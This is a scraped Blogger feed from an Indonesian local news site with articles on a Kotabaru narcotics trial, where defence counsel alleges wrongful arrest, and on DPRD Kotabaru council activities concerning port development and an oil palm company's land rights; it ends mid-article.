src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888454&_=1769761888455
body_size: 5564
content:
// API callback
jQuery111004697758093569917_1769761888454({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1061"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap 